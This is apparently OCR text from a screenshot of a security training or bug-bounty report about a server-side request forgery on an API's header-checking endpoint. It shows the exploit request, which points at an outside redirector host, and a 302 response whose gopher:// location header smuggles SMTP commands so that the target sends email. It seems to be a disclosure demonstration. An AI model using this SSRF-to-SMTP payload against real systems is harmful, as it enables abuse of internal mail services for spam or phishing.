 The Hacktivists™ Training
Facebook
Online Training Schedule
127.0.0.1.png (PNG Image, 60
#392859 Sending Emails
https://api. .com/httpheaders/?q=https://ssrf.localdomain.pw/ssrf2smtp/?proto=g
HTTP/2 302
date: Thu, 23 Apr 2020 15:09:27 GMT
content-type: text/html; charset=UTF-8
set-cookie: __cfduid=d3b9be1a90e8c6524ea506ef5fb17b0861587654566; expires=Sat, 23-May-20 15:09:26 GMT; path=/; domain=.localdomain.pw; HttpOnly; SameSite=Lax; Secure
x-powered-by: PHP/7.4.4
cache-control: no-store, no-cache, must-revalidate
pragma: no-cache
location: gopher://:/_HELO %0AMAIL FROM: %0ARCPT To: <>%0ADATA%0ASubject: SSRF2SMTP test%0AVulnerable, yay :)%0AClient User Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:44.0) Gecko/20100101 Firefox/44.0%0AClient IP: 104.209.237.77%0A.
cf-cache-status: DYNAMIC
expect-ct: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
server: cloudflare
cf-ray: 588881733ec974ab-IAD
alt-svc: h3-27=":443"; ma=86400, h3-25=":443"; ma=86400, h3-24=":443"; ma=86400, h3-23=":443"; ma=86400
cf-request-id: 02492f3c03000074abf98e0200000001
Desktop
ENG
20:40